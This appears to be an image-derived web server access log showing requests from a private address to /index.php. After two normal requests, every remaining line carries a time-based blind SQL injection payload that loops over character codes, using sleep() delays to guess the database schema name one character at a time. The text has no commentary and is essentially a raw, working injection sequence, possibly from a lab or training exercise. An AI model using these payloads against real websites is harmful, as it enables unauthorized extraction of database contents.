 192.168.52.156 20... GET /index.php?id=1 HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1 HTTP/1.1 200 398 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=48,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=49,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=50,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=51,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=52,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=53,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=54,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=55,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=56,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=57,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=97,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=98,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=99,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=100,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=101,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=102,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=103,sleep(2),1)--+ HTTP/1.1 200 399 N/A